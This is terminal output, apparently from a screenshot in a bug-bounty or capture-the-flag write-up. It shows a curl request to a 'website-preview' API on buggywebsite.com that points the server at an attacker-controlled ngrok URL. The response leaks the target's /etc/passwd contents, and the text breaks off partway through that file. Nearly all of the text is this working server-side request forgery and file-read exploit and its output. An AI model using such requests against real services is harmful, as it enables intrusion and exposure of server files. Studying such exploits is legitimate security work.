 iy3dmejri@t0m7r00z:/var/www/html/bounty$ curl 'https://api.buggywebsite.com/website-preview'   -H 'authority: api.buggywebsite.com'   -H 'pragma: no-c
ache'   -H 'cache-control: no-cache'   -H 'accept: application/json'   -H 'user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
HTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36'   -H 'content-type: application/json; charset=UTF-8'   -H 'origin: http://social.buggywebsite.co
m'   -H 'sec-fetch-site: cross-site'   -H 'sec-fetch-mode: cors'   -H 'sec-fetch-dest: empty'   -H 'referer: http://social.buggywebsite.com/'   -H 'ac
cept-language: fr'   --data-binary '{"url":"http://080b27197198.ngrok.io/bounty/index.html","requestTime":1601646371180}' --compressed; echo
{"title": "t0m7r00z", "description": "t0m7r00z", "requestTime": 1601646371180, "domain": "080b27197198.ngrok.io", "image": {"content": "root:x:0:0:roo
t:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/s
pool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:m
ail:/var/spool/mail:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\ngames:x:12:100:games:/usr/games:/sbin/nologin\nftp:x:14:50:FTP User:/
var/ftp:/sbin/nologin\nnobody:x:99:99:Nobody:/:/sbin/nologin\nsystemd-network:x:192:192:systemd Network Management:/:/sbin/nologin\ndbus:x:81:81:Syste
m message bus:/:/sbin/nologin\nrpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin\nlibstoragemgmt:x:999:997:daemon account for libstoragemgmt:/
var/run/lsm:/sbin/nologin\nsshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin\nrpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nol
ogin\nnfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin\nec2-instance-connect:x:998:996::/home/ec2-instance-connect:/sbin/nologin\
npostfix:x:89:89::/var/spool/postfix:/sbin/nologin\nchrony:x:997:995::/var/lib/chrony:/sbin/nologin\ntcpdump:x:72:72::/:/sbin/nologin\nec2-user:x:1000
:1000:EC2 Default User:/home/ec2-user:/bin/bash\nslicer:x:996:993::/tmp:/sbin/nologin\nsb_logger:x:995:992::/tmp:/sbin/nologin\nsbx_user1051:x:994:991
::/home/sbx_user1051:/sbin/nologin\nsbx_user1052:x:993:990::/home/sbx_user1052:/sbin/nologin\nsbx_user1053:x:992:989::/home/sbx_user1053:/sbin/nologin
\nsbx_user1054:x:991:988::/home/sbx_user1054:/sbin/nologin\nsbx_user1055:x:990:987::/home/sbx_user1055:/sbin/nologin\nsbx_user1056:x:989:986::/home/sb
x_user1056:/sbin/nologin\nsbx_user1057:x:988:985::/home/sbx_user1057:/sbin/nologin\nsbx_user1058:x:987:984::/home/sbx_user1058:/sbin/nologin\nsbx_user
1059:x:986:983::/home/sbx_user1059:/sbin/nologin\nsbx_user1060:x:985:982::/home/sbx_user1060:/sbin/nologin\nsbx_user1061:x:984:981::/home/sbx_user1061
:/sbin/nologin\nsbx_user1062:x:983:980::/home/sbx_user1062:/sbin/nologin\nsbx_user1063:x:982:979::/home/sbx_user1063:/sbin/nologin\nsbx_user1064:x:981
:978::/home/sbx_user1064:/sbin/nologin\nsbx_user1065:x:980:977::/home/sbx_user1065:/sbin/nologin\nsbx_user1066:x:979:976::/home/sbx_user1066:/sbin/nol
ogin\nsbx_user1067:x:978:975::/home/sbx_user1067:/sbin/nologin\nsbx_user1068:x:977:974::/home/sbx_user1068:/sbin/nologin\nsbx_user1069:x:976:973::/hom
e/sbx_user1069:/sbin/nologin\nsbx_user1070:x:975:972::/home/sbx_user1070:/sbin/nologin\nsbx_user1071:x:974:971::/home/sbx_user1071:/sbin/nologin\nsbx_
user1072:x:973:970::/home/sbx_user1072:/sbin/nologin\nsbx_user1073:x:972:969::/home/sbx_user1073:/sbin/nologin\nsbx_user1074:x:971:968::/home/sbx_user
1074:/sbin/nologin\nsbx_user1075:x:970:967::/home/sbx_user1075:/sbin/nologin\nsbx_user1076:x:969:966::/home/sbx_user1076:/sbin/nologin\nsbx_user1077:x
:968:965::/home/sbx_user1077:/sbin/nologin\nsbx_user1078:x:967:964::/home/sbx_user1078:/sbin/nologin\nsbx_user1079:x:966:963::/home/sbx_user1079:/sbin
/nologin\nsbx_user1080:x:965:962::/home/sbx_user1080:/sbin/nologin\nsbx_user1081:x:964:961::/home/sbx_user1081:/sbin/nologin\nsbx_user1082:x:963:960::
/home/sbx_user1082:/sbin/nologin\nsbx_user1083:x:962:959::/home/sbx_user1083:/sbin/nologin\nsbx_user1084:x:961:958::/home/sbx_user1084:/sbin/nologin\n
sbx_user1085:x:960:957::/home/sbx_user1085:/sbin/nologin\nsbx_user1086:x:959:956::/home/sbx_user1086:/sbin/nologin\nsbx_user1087:x:958:955::/home/sbx_
user1087:/sbin/nologin\nsbx_user1088:x:957:954::/home/sbx_user1088:/sbin/nologin\nsbx_user1089:x:956:953::/home/sbx_user1089:/sbin/nologin\nsbx_user10
90:x:955:952::/home/sbx_user1090:/sbin/nologin\nsbx_user1091:x:954:951::/home/sbx_user1091:/sbin/nologin\nsbx_user1092:x:953:950::/home/sbx_user1092:/
sbin/nologin\nsbx_user1093:x:952:949::/home/sbx_user1093:/sbin/nologin\nsbx_user1094:x:951:948::/home/sbx_user1094:/sbin/nologin\nsbx_user1095:x:950:9
47::/home/sbx_user1095:/sbin/nologin\nsbx_user1096:x:949:946::/home/sbx_user1096:/sbin/nologin\nsbx_user1097:x:948:945::/home/sbx_user1097:/sbin/nolog
in\nsbx_user1098:x:947:944::/home/sbx_user1098:/sbin/nologin\nsbx_user1099:x:946:943::/home/sbx_user1099:/sbin/nologin\nsbx_user1100:x:945:942::/home/
sbx_user1100:/sbin/nologin\nsbx_user1101:x:944:941::/home/sbx_user1101:/sbin/nologin\nsbx_user1102:x:943:940::/home/sbx_user1102:/sbin/nologin\nsbx_us